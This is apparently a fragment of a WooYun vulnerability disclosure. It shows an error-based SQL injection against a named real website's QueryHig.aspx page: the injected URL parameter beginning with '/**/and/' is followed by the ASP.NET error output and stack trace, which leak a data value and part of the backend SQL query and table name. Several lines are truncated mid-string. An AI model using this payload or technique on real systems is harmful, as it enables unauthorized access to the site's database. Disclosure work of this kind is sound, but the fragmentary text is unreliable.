 在将 varchar 值 'j' 转换成
www.fqxzfw.com.cn/channel/QueryHig.aspx?AcceptDept=&AppBusinessName=%27/**/and/
“/”应用程序中的服务器错误。
在将 varchar 值 'j' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 varchar 值 'j' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 varchar 值 'j' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +212
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +245
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader
System.Data.SqlClient.SqlDataReader.HasMoreRows() +290
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +278
System.Data.Common.DataAdapter.FillLoadDataRow(SchemaMapping mapping) +198
System.Data.Common.DataAdapter.FillFromReader(DataSet dataset, DataTable datatable, String srcTabl
System.Data.Common.DataAdapter.Fill(DataSet dataSet, String srcTable, IDataReader dataReader, Int3
System.Data.Common.DbDataAdapter.FillInternal(DataSet dataset, DataTable[] datatables, Int32 start
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, Int32 startRecord, Int32 maxRecords, String
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet) +166
LangChao.ECGAP.DAL.MSSQL.ExecuteDataset(IDbConnection connection, CommandType commandType, String
[Exception: 可能出错的SQL语句:SELECT * FROM out_information_flow where BusinessType ='' and appbusiness
错误信息:在将 varchar 值 'j' 转换成数据类型 int 时失败。]
LangChao.ECGAP.DAL.SQLExceptionHandler.Handle(SqlException sqlException, String commandText, IDbDa
LangChao.ECGAP.DAL.MSSQL.ExecuteDataset(IDbConnection connection, CommandType commandType, String
LangChao.ECGAP.DAL.MSSQL.ExecuteDataset(String connectionString, CommandType commandType, String c
LangChao.ECGAP.DAL.MSSQL.ExecuteDataset(String connectionString, CommandType commandType, String
www.wooyun.org